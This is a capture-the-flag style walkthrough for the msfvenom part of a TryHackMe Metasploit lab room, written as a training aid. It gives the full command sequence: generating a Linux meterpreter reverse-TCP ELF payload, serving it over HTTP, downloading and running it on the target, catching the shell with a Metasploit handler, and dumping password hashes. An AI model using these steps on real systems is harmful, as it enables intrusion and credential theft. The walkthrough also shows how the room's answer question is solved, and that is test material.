Walkthrough - msfvenom (Metasploit: Exploitation TryHackMe Jr Pen Tester Pathway)
https://tryhackme.com/room/metasploitexploitation
Just a quick one, I had a bit of trouble getting this working so wanted to create a straightforward guide as the ones I read weren't very clear.
This is for the Metasploit Exploitation room, which is part of the Jr Penetration Tester pathway on TryHackMe. (This is for the MSFVENOM part.)
I was using the attackbox but you could use your own machine.
Connect to the target machine from the terminal using -
ssh murphy@TARGET_IP
Enter the password: 1q2w3e4r
Once logged in do - sudo su Then enter the password again to elevate permissions.
Next create your payload in .elf use a different terminal for this -
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=YOUR_AttackBox_IP LPORT=8080 -f elf > rev_shell.elf
You can use any port for LPORT but to avoid confusion just use 8080.
Press enter and now you've created the payload.
You can use the same terminal you used to create the payload on or a new one, run the following and leave it running -
python3 -m http.server 9000
This is what we use to transfer the payload to the target machine.
From the target machine (the one you are ssh'd on) run this -
wget http://Your_attackbox_IP:9000/rev_shell.elf
It should then connect and you will see it download the rev_shell.elf file.

You can check it's downloaded by doing ls which will list what's in that directory and you will see the rev_shell.elf file listed, if it's not there go back over the above steps and figure out where you may have gone wrong.
Now to get a meterpreter session you need to open another terminal.
Type msfconsole to start Metasploit.
Once loaded do this one line at a time from the metasploit console -
use exploit/multi/handler
set payload linux/x86/meterpreter/reverse_tcp
set LHOST YOUR_ATTACKBOX_IP
set LPORT 8080
exploit
Now go back to the SSH session for the target machine and do the following one line at a time.

chmod +x rev_shell.elf
./rev_shell.elf
The second line here is what runs the rev_shell.elf file, so once run your Metasploit console where you ran the command exploit from should now have changed to say meterpreter >.
In the meterpreter session do the following.
run post/linux/gather/hashdump
You should now get a list of password hash's for the different users, copy the hash for Claire (You will want to copy everything from the $6$ to the bep0.)
You can now paste this into the question "What is the other user's password hash?" to complete this room.
Hope this helped!